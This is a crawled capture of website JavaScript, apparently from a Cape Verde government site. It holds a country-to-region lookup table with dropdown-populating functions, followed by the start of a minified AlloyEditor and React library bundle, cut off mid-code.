s_a[199]="'Asir|Al Bahah|Al Hudud ash Shamaliyah|Al Jawf|Al Madinah|Al Qasim|Ar Riyad|Ash Sharqiyah (Eastern Province)|Ha'il|Jizan|Makkah|Najran|Tabuk";s_a[200]="Aberdeen City|Aberdeenshire|Angus|Argyll and Bute|City of Edinburgh|Clackmannanshire|Dumfries and Galloway|Dundee City|East Ayrshire|East Dunbartonshire|East Lothian|East Renfrewshire|Eilean Siar (Western Isles)|Falkirk|Fife|Glasgow City|Highland|Inverclyde|Midlothian|Moray|North Ayrshire|North Lanarkshire|Orkney Islands|Perth and Kinross|Renfrewshire|Shetland Islands|South Ayrshire|South Lanarkshire|Stirling|The Scottish Borders|West Dunbartonshire|West Lothian";
s_a[201]="Dakar|Diourbel|Fatick|Kaolack|Kolda|Louga|Saint-Louis|Tambacounda|Thies|Ziguinchor";s_a[202]="Anse aux Pins|Anse Boileau|Anse Etoile|Anse Louis|Anse Royale|Baie Lazare|Baie Sainte Anne|Beau Vallon|Bel Air|Bel Ombre|Cascade|Glacis|Grand' Anse (on Mahe)|Grand' Anse (on Praslin)|La Digue|La Riviere Anglaise|Mont Buxton|Mont Fleuri|Plaisance|Pointe La Rue|Port Glaud|Saint Louis|Takamaka";s_a[203]="Eastern|Northern|Southern|Western";s_a[204]="Singapore";s_a[205]="Banskobystricky|Bratislavsky|Kosicky|Nitriansky|Presovsky|Trenciansky|Trnavsky|Zilinsky";
s_a[206]="Ajdovscina|Beltinci|Bled|Bohinj|Borovnica|Bovec|Brda|Brezice|Brezovica|Cankova-Tisina|Celje|Cerklje na Gorenjskem|Cerknica|Cerkno|Crensovci|Crna na Koroskem|Crnomelj|Destrnik-Trnovska Vas|Divaca|Dobrepolje|Dobrova-Horjul-Polhov Gradec|Dol pri Ljubljani|Domzale|Dornava|Dravograd|Duplek|Gorenja Vas-Poljane|Gorisnica|Gornja Radgona|Gornji Grad|Gornji Petrovci|Grosuplje|Hodos Salovci|Hrastnik|Hrpelje-Kozina|Idrija|Ig|Ilirska Bistrica|Ivancna Gorica|Izola|Jesenice|Jursinci|Kamnik|Kanal|Kidricevo|Kobarid|Kobilje|Kocevje|Komen|Koper|Kozje|Kranj|Kranjska Gora|Krsko|Kungota|Kuzma|Lasko|Lenart|Lendava|Litija|Ljubljana|Ljubno|Ljutomer|Logatec|Loska Dolina|Loski Potok|Luce|Lukovica|Majsperk|Maribor|Medvode|Menges|Metlika|Mezica|Miren-Kostanjevica|Mislinja|Moravce|Moravske Toplice|Mozirje|Murska Sobota|Muta|Naklo|Nazarje|Nova Gorica|Novo Mesto|Odranci|Ormoz|Osilnica|Pesnica|Piran|Pivka|Podcetrtek|Podvelka-Ribnica|Postojna|Preddvor|Ptuj|Puconci|Race-Fram|Radece|Radenci|Radlje ob Dravi|Radovljica|Ravne-Prevalje|Ribnica|Rogasevci|Rogaska Slatina|Rogatec|Ruse|Semic|Sencur|Sentilj|Sentjernej|Sentjur pri Celju|Sevnica|Sezana|Skocjan|Skofja Loka|Skofljica|Slovenj Gradec|Slovenska Bistrica|Slovenske Konjice|Smarje pri Jelsah|Smartno ob Paki|Sostanj|Starse|Store|Sveti Jurij|Tolmin|Trbovlje|Trebnje|Trzic|Turnisce|Velenje|Velike Lasce|Videm|Vipava|Vitanje|Vodice|Vojnik|Vrhnika|Vuzenica|Zagorje ob Savi|Zalec|Zavrc|Zelezniki|Ziri|Zrece";
s_a[207]="Bellona|Central|Choiseul (Lauru)|Guadalcanal|Honiara|Isabel|Makira|Malaita|Rennell|Temotu|Western";s_a[208]="Awdal|Bakool|Banaadir|Bari|Bay|Galguduud|Gedo|Hiiraan|Jubbada Dhexe|Jubbada Hoose|Mudug|Nugaal|Sanaag|Shabeellaha Dhexe|Shabeellaha Hoose|Sool|Togdheer|Woqooyi Galbeed";s_a[209]="Eastern Cape|Free State|Gauteng|KwaZulu-Natal|Mpumalanga|North-West|Northern Cape|Northern Province|Western Cape";s_a[210]="Bird Island|Bristol Island|Clerke Rocks|Montagu Island|Saunders Island|South Georgia|Southern Thule|Traversay Islands";
s_a[211]="Andalucia|Aragon|Asturias|Baleares (Balearic Islands)|Canarias (Canary Islands)|Cantabria|Castilla y Leon|Castilla-La Mancha|Cataluna|Ceuta|Communidad Valencian|Extremadura|Galicia|Islas Chafarinas|La Rioja|Madrid|Melilla|Murcia|Navarra|Pais Vasco (Basque Country)|Penon de Alhucemas|Penon de Velez de la Gomera";s_a[212]="Spratly Islands";s_a[213]="Central|Eastern|North Central|North Eastern|North Western|Northern|Sabaragamuwa|Southern|Uva|Western";s_a[214]="A'ali an Nil|Al Bahr al Ahmar|Al Buhayrat|Al Jazirah|Al Khartum|Al Qadarif|Al Wahdah|An Nil al Abyad|An Nil al Azraq|Ash Shamaliyah|Bahr al Jabal|Gharb al Istiwa'iyah|Gharb Bahr al Ghazal|Gharb Darfur|Gharb Kurdufan|Janub Darfur|Janub Kurdufan|Junqali|Kassala|Nahr an Nil|Shamal Bahr al Ghazal|Shamal Darfur|Shamal Kurdufan|Sharq al Istiwa'iyah|Sinnar|Warab";
s_a[215]="Brokopondo|Commewijne|Coronie|Marowijne|Nickerie|Para|Paramaribo|Saramacca|Sipaliwini|Wanica";s_a[216]="Barentsoya|Bjornoya|Edgeoya|Hopen|Kvitoya|Nordaustandet|Prins Karls Forland|Spitsbergen";s_a[217]="Hhohho|Lubombo|Manzini|Shiselweni";s_a[218]="Blekinge|Dalarnas|Gavleborgs|Gotlands|Hallands|Jamtlands|Jonkopings|Kalmar|Kronobergs|Norrbottens|Orebro|Ostergotlands|Skane|Sodermanlands|Stockholms|Uppsala|Varmlands|Vasterbottens|Vasternorrlands|Vastmanlands|Vastra Gotalands";s_a[219]="Aargau|Ausser-Rhoden|Basel-Landschaft|Basel-Stadt|Bern|Fribourg|Geneve|Glarus|Graubunden|Inner-Rhoden|Jura|Luzern|Neuchatel|Nidwalden|Obwalden|Sankt Gallen|Schaffhausen|Schwyz|Solothurn|Thurgau|Ticino|Uri|Valais|Vaud|Zug|Zurich";
s_a[220]="Al Hasakah|Al Ladhiqiyah|Al Qunaytirah|Ar Raqqah|As Suwayda'|Dar'a|Dayr az Zawr|Dimashq|Halab|Hamah|Hims|Idlib|Rif Dimashq|Tartus";s_a[221]="Chang-hua|Chi-lung|Chia-i|Chia-i|Chung-hsing-hsin-ts'un|Hsin-chu|Hsin-chu|Hua-lien|I-lan|Kao-hsiung|Kao-hsiung|Miao-li|Nan-t'ou|P'eng-hu|P'ing-tung|T'ai-chung|T'ai-chung|T'ai-nan|T'ai-nan|T'ai-pei|T'ai-pei|T'ai-tung|T'ao-yuan|Yun-lin";s_a[222]="Viloyati Khatlon|Viloyati Leninobod|Viloyati Mukhtori Kuhistoni Badakhshon";s_a[223]="Arusha|Dar es Salaam|Dodoma|Iringa|Kagera|Kigoma|Kilimanjaro|Lindi|Mara|Mbeya|Morogoro|Mtwara|Mwanza|Pemba North|Pemba South|Pwani|Rukwa|Ruvuma|Shinyanga|Singida|Tabora|Tanga|Zanzibar Central/South|Zanzibar North|Zanzibar Urban/West";
s_a[224]="Amnat Charoen|Ang Thong|Buriram|Chachoengsao|Chai Nat|Chaiyaphum|Chanthaburi|Chiang Mai|Chiang Rai|Chon Buri|Chumphon|Kalasin|Kamphaeng Phet|Kanchanaburi|Khon Kaen|Krabi|Krung Thep Mahanakhon (Bangkok)|Lampang|Lamphun|Loei|Lop Buri|Mae Hong Son|Maha Sarakham|Mukdahan|Nakhon Nayok|Nakhon Pathom|Nakhon Phanom|Nakhon Ratchasima|Nakhon Sawan|Nakhon Si Thammarat|Nan|Narathiwat|Nong Bua Lamphu|Nong Khai|Nonthaburi|Pathum Thani|Pattani|Phangnga|Phatthalung|Phayao|Phetchabun|Phetchaburi|Phichit|Phitsanulok|Phra Nakhon Si Ayutthaya|Phrae|Phuket|Prachin Buri|Prachuap Khiri Khan|Ranong|Ratchaburi|Rayong|Roi Et|Sa Kaeo|Sakon Nakhon|Samut Prakan|Samut Sakhon|Samut Songkhram|Sara Buri|Satun|Sing Buri|Sisaket|Songkhla|Sukhothai|Suphan Buri|Surat Thani|Surin|Tak|Trang|Trat|Ubon Ratchathani|Udon Thani|Uthai Thani|Uttaradit|Yala|Yasothon";
s_a[225]="Tobago";s_a[226]="De La Kara|Des Plateaux|Des Savanes|Du Centre|Maritime";s_a[227]="Atafu|Fakaofo|Nukunonu";s_a[228]="Ha'apai|Tongatapu|Vava'u";s_a[229]="Arima|Caroni|Mayaro|Nariva|Port-of-Spain|Saint Andrew|Saint David|Saint George|Saint Patrick|San Fernando|Victoria";s_a[230]="Ariana|Beja|Ben Arous|Bizerte|El Kef|Gabes|Gafsa|Jendouba|Kairouan|Kasserine|Kebili|Mahdia|Medenine|Monastir|Nabeul|Sfax|Sidi Bou Zid|Siliana|Sousse|Tataouine|Tozeur|Tunis|Zaghouan";s_a[231]="Adana|Adiyaman|Afyon|Agri|Aksaray|Amasya|Ankara|Antalya|Ardahan|Artvin|Aydin|Balikesir|Bartin|Batman|Bayburt|Bilecik|Bingol|Bitlis|Bolu|Burdur|Bursa|Canakkale|Cankiri|Corum|Denizli|Diyarbakir|Duzce|Edirne|Elazig|Erzincan|Erzurum|Eskisehir|Gaziantep|Giresun|Gumushane|Hakkari|Hatay|Icel|Igdir|Isparta|Istanbul|Izmir|Kahramanmaras|Karabuk|Karaman|Kars|Kastamonu|Kayseri|Kilis|Kirikkale|Kirklareli|Kirsehir|Kocaeli|Konya|Kutahya|Malatya|Manisa|Mardin|Mugla|Mus|Nevsehir|Nigde|Ordu|Osmaniye|Rize|Sakarya|Samsun|Sanliurfa|Siirt|Sinop|Sirnak|Sivas|Tekirdag|Tokat|Trabzon|Tunceli|Usak|Van|Yalova|Yozgat|Zonguldak";
s_a[232]="Ahal Welayaty|Balkan Welayaty|Dashhowuz Welayaty|Lebap Welayaty|Mary Welayaty";s_a[233]="Tuvalu";s_a[234]="Adjumani|Apac|Arua|Bugiri|Bundibugyo|Bushenyi|Busia|Gulu|Hoima|Iganga|Jinja|Kabale|Kabarole|Kalangala|Kampala|Kamuli|Kapchorwa|Kasese|Katakwi|Kibale|Kiboga|Kisoro|Kitgum|Kotido|Kumi|Lira|Luwero|Masaka|Masindi|Mbale|Mbarara|Moroto|Moyo|Mpigi|Mubende|Mukono|Nakasongola|Nebbi|Ntungamo|Pallisa|Rakai|Rukungiri|Sembabule|Soroti|Tororo";s_a[235]="Avtonomna Respublika Krym (Simferopol')|Cherkas'ka (Cherkasy)|Chernihivs'ka (Chernihiv)|Chernivets'ka (Chernivtsi)|Dnipropetrovs'ka (Dnipropetrovs'k)|Donets'ka (Donets'k)|Ivano-Frankivs'ka (Ivano-Frankivs'k)|Kharkivs'ka (Kharkiv)|Khersons'ka (Kherson)|Khmel'nyts'ka (Khmel'nyts'kyy)|Kirovohrads'ka (Kirovohrad)|Kyyiv|Kyyivs'ka (Kiev)|L'vivs'ka (L'viv)|Luhans'ka (Luhans'k)|Mykolayivs'ka (Mykolayiv)|Odes'ka (Odesa)|Poltavs'ka (Poltava)|Rivnens'ka (Rivne)|Sevastopol'|Sums'ka (Sumy)|Ternopil's'ka (Ternopil')|Vinnyts'ka (Vinnytsya)|Volyns'ka (Luts'k)|Zakarpats'ka (Uzhhorod)|Zaporiz'ka (Zaporizhzhya)|Zhytomyrs'ka (Zhytomyr)";
s_a[236]="'Ajman|Abu Zaby (Abu Dhabi)|Al Fujayrah|Ash Shariqah (Sharjah)|Dubayy (Dubai)|Ra's al Khaymah|Umm al Qaywayn";s_a[237]="Barking and Dagenham|Barnet|Barnsley|Bath and North East Somerset|Bedfordshire|Bexley|Birmingham|Blackburn with Darwen|Blackpool|Bolton|Bournemouth|Bracknell Forest|Bradford|Brent|Brighton and Hove|Bromley|Buckinghamshire|Bury|Calderdale|Cambridgeshire|Camden|Cheshire|City of Bristol|City of Kingston upon Hull|City of London|Cornwall|Coventry|Croydon|Cumbria|Darlington|Derby|Derbyshire|Devon|Doncaster|Dorset|Dudley|Durham|Ealing|East Riding of Yorkshire|East Sussex|Enfield|Essex|Gateshead|Gloucestershire|Greenwich|Hackney|Halton|Hammersmith and Fulham|Hampshire|Haringey|Harrow|Hartlepool|Havering|Herefordshire|Hertfordshire|Hillingdon|Hounslow|Isle of Wight|Islington|Kensington and Chelsea|Kent|Kingston upon Thames|Kirklees|Knowsley|Lambeth|Lancashire|Leeds|Leicester|Leicestershire|Lewisham|Lincolnshire|Liverpool|Luton|Manchester|Medway|Merton|Middlesbrough|Milton Keynes|Newcastle upon Tyne|Newham|Norfolk|North East Lincolnshire|North Lincolnshire|North Somerset|North Tyneside|North Yorkshire|Northamptonshire|Northumberland|Nottingham|Nottinghamshire|Oldham|Oxfordshire|Peterborough|Plymouth|Poole|Portsmouth|Reading|Redbridge|Redcar and Cleveland|Richmond upon Thames|Rochdale|Rotherham|Rutland|Salford|Sandwell|Sefton|Sheffield|Shropshire|Slough|Solihull|Somerset|South Gloucestershire|South Tyneside|Southampton|Southend-on-Sea|Southwark|St. Helens|Staffordshire|Stockport|Stockton-on-Tees|Stoke-on-Trent|Suffolk|Sunderland|Surrey|Sutton|Swindon|Tameside|Telford and Wrekin|Thurrock|Torbay|Tower Hamlets|Trafford|Wakefield|Walsall|Waltham Forest|Wandsworth|Warrington|Warwickshire|West Berkshire|West Sussex|Westminster|Wigan|Wiltshire|Windsor and Maidenhead|Wirral|Wokingham|Wolverhampton|Worcestershire|York";
s_a[238]="Artigas|Canelones|Cerro Largo|Colonia|Durazno|Flores|Florida|Lavalleja|Maldonado|Montevideo|Paysandu|Rio Negro|Rivera|Rocha|Salto|San Jose|Soriano|Tacuarembo|Treinta y Tres";s_a[239]="Alabama|Alaska|Arizona|Arkansas|California|Colorado|Connecticut|Delaware|District of Columbia|Florida|Georgia|Hawaii|Idaho|Illinois|Indiana|Iowa|Kansas|Kentucky|Louisiana|Maine|Maryland|Massachusetts|Michigan|Minnesota|Mississippi|Missouri|Montana|Nebraska|Nevada|New Hampshire|New Jersey|New Mexico|New York|North Carolina|North Dakota|Ohio|Oklahoma|Oregon|Pennsylvania|Rhode Island|South Carolina|South Dakota|Tennessee|Texas|Utah|Vermont|Virginia|Washington|West Virginia|Wisconsin|Wyoming";
s_a[240]="Andijon Wiloyati|Bukhoro Wiloyati|Farghona Wiloyati|Jizzakh Wiloyati|Khorazm Wiloyati (Urganch)|Namangan Wiloyati|Nawoiy Wiloyati|Qashqadaryo Wiloyati (Qarshi)|Qoraqalpoghiston (Nukus)|Samarqand Wiloyati|Sirdaryo Wiloyati (Guliston)|Surkhondaryo Wiloyati (Termiz)|Toshkent Shahri|Toshkent Wiloyati";s_a[241]="Malampa|Penama|Sanma|Shefa|Tafea|Torba";s_a[242]="Amazonas|Anzoategui|Apure|Aragua|Barinas|Bolivar|Carabobo|Cojedes|Delta Amacuro|Dependencias Federales|Distrito Federal|Falcon|Guarico|Lara|Merida|Miranda|Monagas|Nueva Esparta|Portuguesa|Sucre|Tachira|Trujillo|Vargas|Yaracuy|Zulia";
s_a[243]="An Giang|Ba Ria-Vung Tau|Bac Giang|Bac Kan|Bac Lieu|Bac Ninh|Ben Tre|Binh Dinh|Binh Duong|Binh Phuoc|Binh Thuan|Ca Mau|Can Tho|Cao Bang|Da Nang|Dac Lak|Dong Nai|Dong Thap|Gia Lai|Ha Giang|Ha Nam|Ha Noi|Ha Tay|Ha Tinh|Hai Duong|Hai Phong|Ho Chi Minh|Hoa Binh|Hung Yen|Khanh Hoa|Kien Giang|Kon Tum|Lai Chau|Lam Dong|Lang Son|Lao Cai|Long An|Nam Dinh|Nghe An|Ninh Binh|Ninh Thuan|Phu Tho|Phu Yen|Quang Binh|Quang Nam|Quang Ngai|Quang Ninh|Quang Tri|Soc Trang|Son La|Tay Ninh|Thai Binh|Thai Nguyen|Thanh Hoa|Thua Thien-Hue|Tien Giang|Tra Vinh|Tuyen Quang|Vinh Long|Vinh Phuc|Yen Bai";
s_a[244]="Saint Croix|Saint John|Saint Thomas";s_a[245]="Blaenau Gwent|Bridgend|Caerphilly|Cardiff|Carmarthenshire|Ceredigion|Conwy|Denbighshire|Flintshire|Gwynedd|Isle of Anglesey|Merthyr Tydfil|Monmouthshire|Neath Port Talbot|Newport|Pembrokeshire|Powys|Rhondda Cynon Taff|Swansea|The Vale of Glamorgan|Torfaen|Wrexham";s_a[246]="Alo|Sigave|Wallis";s_a[247]="West Bank";s_a[248]="Western Sahara";s_a[249]="'Adan|'Ataq|Abyan|Al Bayda'|Al Hudaydah|Al Jawf|Al Mahrah|Al Mahwit|Dhamar|Hadhramawt|Hajjah|Ibb|Lahij|Ma'rib|Sa'dah|San'a'|Ta'izz";
s_a[250]="Kosovo|Montenegro|Serbia|Vojvodina";s_a[251]="Central|Copperbelt|Eastern|Luapula|Lusaka|North-Western|Northern|Southern|Western";s_a[252]="Bulawayo|Harare|ManicalandMashonaland Central|Mashonaland East|Mashonaland West|Masvingo|Matabeleland North|Matabeleland South|Midlands";
function populateStates(countryElementId,stateElementId){var selectedCountryIndex=document.getElementById(countryElementId).selectedIndex;var stateElement=document.getElementById(stateElementId);stateElement.length=0;stateElement.options[0]=new Option("Selecione um Estado/Ilha/Provincia/Distrito","");stateElement.selectedIndex=0;var state_arr=s_a[selectedCountryIndex].split("|");for(var i=0;i<state_arr.length;i++)stateElement.options[stateElement.length]=new Option(state_arr[i],state_arr[i])}
function populateCountries(countryElementId,stateElementId){var countryElement=document.getElementById(countryElementId);countryElement.length=0;countryElement.options[0]=new Option("Selecione um Pa\u00eds","-1");countryElement.selectedIndex=0;for(var i=0;i<country_arr.length;i++)countryElement.options[countryElement.length]=new Option(country_arr[i],country_arr[i]);if(stateElementId)countryElement.onchange=function(){populateStates(countryElementId,stateElementId)}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 312732
content:
/*1550807036000*/
(function(){function deployCKEditor(){if(typeof CKEDITOR!=="undefined")CKEDITOR.disableAutoInline=true}"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e={},t={editable:function(e,n){return n=n||{},n.srcNode=e,t.implementEventTarget(),new t.Core(n)},getBasePath:function(){var e=window.ALLOYEDITOR_BASEPATH||
"";if(!e)for(var n=document.getElementsByTagName("script"),o=0;o<n.length;o++){var r=n[o].src.match(t.regexBasePath);if(r){e=r[1];break}}if(e.indexOf(":/")===-1&&"//"!==e.slice(0,2)&&(e=0===e.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+e:location.href.match(/^[^\?]*\/(?:)/)[0]+e),!e)throw'The AlloyEditor installation path could not be automatically detected. Please set the global variable "ALLOYEDITOR_BASEPATH" before creating editor instances.';return e},loadLanguageResources:function(e){if(t.implementEventTarget(),
t.Lang.isFunction(e)&&(t.Strings?setTimeout(e,0):t.once("languageResourcesLoaded",function(){setTimeout(e,0)})),!t._langResourceRequested){t._langResourceRequested=!0;var n=["af","ar","bg","bn","bs","ca","cs","cy","da","de","el","en-au","en-ca","en-gb","en","eo","es","et","eu","fa","fi","fo","fr-ca","fr","gl","gu","he","hi","hr","hu","id","is","it","ja","ka","km","ko","ku","lt","lv","mk","mn","ms","nb","nl","no","pl","pt-br","pt","ro","ru","si","sk","sl","sq","sr-latn","sr","sv","th","tr","tt","ug",
"uk","vi","zh-cn","zh"],o=navigator.language||navigator.userLanguage||"en",r=o.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),a=r[1],i=r[2];n.indexOf(a+"-"+i)>=0?a=a+"-"+i:n.indexOf(a)===-1&&(a="en"),CKEDITOR.scriptLoader.load(t.getUrl("lang/alloy-editor/"+a+".js"),function(e){e&&t.fire("languageResourcesLoaded")},this)}},getUrl:function(e){var n=t.getBasePath();return e.indexOf(":/")===-1&&0!==e.indexOf("/")&&(e=n+e),CKEDITOR.timestamp&&"/"!==e.charAt(e.length-1)&&!/[&?]t=/.test(e)&&(e+=(e.indexOf("?")>=
0?"\x26":"?")+"t\x3d"+CKEDITOR.timestamp),e},implementEventTarget:function(){t.fire||t.on||CKEDITOR.event.implementOn(t)},regexBasePath:/(^|.*[\\\/])(?:alloy-editor[^\/]+|alloy-editor)\.js(?:\?.*|;.*)?$/i,Buttons:{},Toolbars:{},getButtons:function(t){return function(){return t.reduce(function(t,n){return n=e[n]||[n],t.concat(n)},[])}},registerBridgeButton:function(t,n){e[n]||(e[n]=[]),e[n].push(t)}};"undefined"!=typeof module&&"object"===_typeof(module.exports)&&(module.exports=t),"undefined"!=typeof window?
window.AlloyEditor=t:"undefined"!=typeof global?global.AlloyEditor=t:"undefined"!=typeof self?self.AlloyEditor=t:this.AlloyEditor=t}();!function(e){var t=e();"undefined"!=typeof module&&"object"==typeof module.exports?module.exports.React=t:"object"==typeof AlloyEditor?AlloyEditor.React=t:"undefined"!=typeof window?window.React=t:"undefined"!=typeof self?self.React=t:"undefined"!=typeof global?global.React=t:this.React=t}(function(){return function e(t,n,r){function o(i,u){if(!n[i]){if(!t[i]){var s=
"function"==typeof require&&require;if(!u&&s)return s(i,!0);if(a)return a(i,!0);var l=new Error("Cannot find module '"+i+"'");throw l.code="MODULE_NOT_FOUND",l;}var c=n[i]={exports:{}};t[i][0].call(c.exports,function(e){var n=t[i][1][e];return o(n?n:e)},c,c.exports,e,t,n,r)}return n[i].exports}for(var a="function"==typeof require&&require,i=0;i<r.length;i++)o(r[i]);return o}({1:[function(e,t,n){var r=e(35),o=e(45),a=e(63),i=e(23),u=e(106),s={};i(s,a),i(s,{findDOMNode:u("findDOMNode","ReactDOM","react-dom",
r,r.findDOMNode),render:u("render","ReactDOM","react-dom",r,r.render),unmountComponentAtNode:u("unmountComponentAtNode","ReactDOM","react-dom",r,r.unmountComponentAtNode),renderToString:u("renderToString","ReactDOMServer","react-dom/server",o,o.renderToString),renderToStaticMarkup:u("renderToStaticMarkup","ReactDOMServer","react-dom/server",o,o.renderToStaticMarkup)}),s.__SECRET_DOM_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=r,t.exports=s},{106:106,23:23,35:35,45:45,63:63}],2:[function(e,t,n){var r=e(65),o=
e(108),a=e(138),i={componentDidMount:function(){this.props.autoFocus&&a(o(this))}},u={Mixin:i,focusDOMComponent:function(){a(r.getNode(this._rootNodeID))}};t.exports=u},{108:108,138:138,65:65}],3:[function(e,t,n){function r(){var e=window.opera;return"object"==typeof e&&"function"==typeof e.version&&parseInt(e.version(),10)<=12}function o(e){return(e.ctrlKey||e.altKey||e.metaKey)&&!(e.ctrlKey&&e.altKey)}function a(e){switch(e){case P.topCompositionStart:return I.compositionStart;case P.topCompositionEnd:return I.compositionEnd;
case P.topCompositionUpdate:return I.compositionUpdate}}function i(e,t){return e===P.topKeyDown&&t.keyCode===_}function u(e,t){switch(e){case P.topKeyUp:return-1!==b.indexOf(t.keyCode);case P.topKeyDown:return t.keyCode!==_;case P.topKeyPress:case P.topMouseDown:case P.topBlur:return!0;default:return!1}}function s(e){var t=e.detail;return"object"==typeof t&&"data"in t?t.data:null}function l(e,t,n,r,o){var l,c;if(E?l=a(e):S?u(e,r)&&(l=I.compositionEnd):i(e,r)&&(l=I.compositionStart),!l)return null;
M&&(S||l!==I.compositionStart?l===I.compositionEnd&&S&&(c=S.getData()):S=m.getPooled(t));var p=g.getPooled(l,n,r,o);if(c)p.data=c;else{var d=s(r);null!==d&&(p.data=d)}return h.accumulateTwoPhaseDispatches(p),p}function c(e,t){switch(e){case P.topCompositionEnd:return s(t);case P.topKeyPress:var n=t.which;return n!==N?null:(R=!0,w);case P.topTextInput:var r=t.data;return r===w&&R?null:r;default:return null}}function p(e,t){if(S){if(e===P.topCompositionEnd||u(e,t)){var n=S.getData();return m.release(S),
S=null,n}return null}switch(e){case P.topPaste:return null;case P.topKeyPress:return t.which&&!o(t)?String.fromCharCode(t.which):null;case P.topCompositionEnd:return M?null:t.data;default:return null}}function d(e,t,n,r,o){var a;if(a=D?c(e,r):p(e,r),!a)return null;var i=y.getPooled(I.beforeInput,n,r,o);return i.data=a,h.accumulateTwoPhaseDispatches(i),i}var f=e(15),h=e(19),v=e(130),m=e(20),g=e(90),y=e(94),C=e(148),b=[9,13,27,32],_=229,E=v.canUseDOM&&"CompositionEvent"in window,x=null;v.canUseDOM&&
"documentMode"in document&&(x=document.documentMode);var D=v.canUseDOM&&"TextEvent"in window&&!x&&!r(),M=v.canUseDOM&&(!E||x&&x>8&&11>=x),N=32,w=String.fromCharCode(N),P=f.topLevelTypes,I={beforeInput:{phasedRegistrationNames:{bubbled:C({onBeforeInput:null}),captured:C({onBeforeInputCapture:null})},dependencies:[P.topCompositionEnd,P.topKeyPress,P.topTextInput,P.topPaste]},compositionEnd:{phasedRegistrationNames:{bubbled:C({onCompositionEnd:null}),captured:C({onCompositionEndCapture:null})},dependencies:[P.topBlur,
P.topCompositionEnd,P.topKeyDown,P.topKeyPress,P.topKeyUp,P.topMouseDown]},compositionStart:{phasedRegistrationNames:{bubbled:C({onCompositionStart:null}),captured:C({onCompositionStartCapture:null})},dependencies:[P.topBlur,P.topCompositionStart,P.topKeyDown,P.topKeyPress,P.topKeyUp,P.topMouseDown]},compositionUpdate:{phasedRegistrationNames:{bubbled:C({onCompositionUpdate:null}),captured:C({onCompositionUpdateCapture:null})},dependencies:[P.topBlur,P.topCompositionUpdate,P.topKeyDown,P.topKeyPress,
P.topKeyUp,P.topMouseDown]}},R=!1,S=null,T={eventTypes:I,extractEvents:function(e,t,n,r,o){return[l(e,t,n,r,o),d(e,t,n,r,o)]}};t.exports=T},{130:130,148:148,15:15,19:19,20:20,90:90,94:94}],4:[function(e,t,n){function r(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}var o={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,
orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0},a=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(e){a.forEach(function(t){o[r(t,e)]=o[e]})});var i={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},
borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},u={isUnitlessNumber:o,shorthandPropertyExpansions:i};t.exports=u},
{}],5:[function(e,t,n){var r=e(4),o=e(130),a=e(71),i=(e(132),e(105)),u=e(143),s=e(150),l=(e(155),s(function(e){return u(e)})),c=!1,p="cssFloat";if(o.canUseDOM){var d=document.createElement("div").style;try{d.font=""}catch(f){c=!0}void 0===document.documentElement.style.cssFloat&&(p="styleFloat")}var h={createMarkupForStyles:function(e){var t="";for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];null!=r&&(t+=l(n)+":",t+=i(n,r)+";")}return t||null},setValueForStyles:function(e,t){var n=e.style;for(var o in t)if(t.hasOwnProperty(o)){var a=
i(o,t[o]);if("float"===o&&(o=p),a)n[o]=a;else{var u=c&&r.shorthandPropertyExpansions[o];if(u)for(var s in u)n[s]="";else n[o]=""}}}};a.measureMethods(h,"CSSPropertyOperations",{setValueForStyles:"setValueForStyles"}),t.exports=h},{105:105,130:130,132:132,143:143,150:150,155:155,4:4,71:71}],6:[function(e,t,n){function r(){this._callbacks=null,this._contexts=null}var o=e(24),a=e(23),i=e(144);a(r.prototype,{enqueue:function(e,t){this._callbacks=this._callbacks||[],this._contexts=this._contexts||[],this._callbacks.push(e),
this._contexts.push(t)},notifyAll:function(){var e=this._callbacks,t=this._contexts;if(e){e.length!==t.length?i(!1):void 0,this._callbacks=null,this._contexts=null;for(var n=0;n<e.length;n++)e[n].call(t[n]);e.length=0,t.length=0}},reset:function(){this._callbacks=null,this._contexts=null},destructor:function(){this.reset()}}),o.addPoolingTo(r),t.exports=r},{144:144,23:23,24:24}],7:[function(e,t,n){function r(e){var t=e.nodeName&&e.nodeName.toLowerCase();return"select"===t||"input"===t&&"file"===e.type}
function o(e){var t=x.getPooled(I.change,S,e,D(e));b.accumulateTwoPhaseDispatches(t),E.batchedUpdates(a,t)}function a(e){C.enqueueEvents(e),C.processEventQueue(!1)}function i(e,t){R=e,S=t,R.attachEvent("onchange",o)}function u(){R&&(R.detachEvent("onchange",o),R=null,S=null)}function s(e,t,n){return e===P.topChange?n:void 0}function l(e,t,n){e===P.topFocus?(u(),i(t,n)):e===P.topBlur&&u()}function c(e,t){R=e,S=t,T=e.value,k=Object.getOwnPropertyDescriptor(e.constructor.prototype,"value"),Object.defineProperty(R,
